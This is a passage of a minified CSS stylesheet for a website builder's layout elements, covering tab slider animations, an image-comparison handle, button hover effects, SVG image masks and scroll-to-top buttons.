.flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 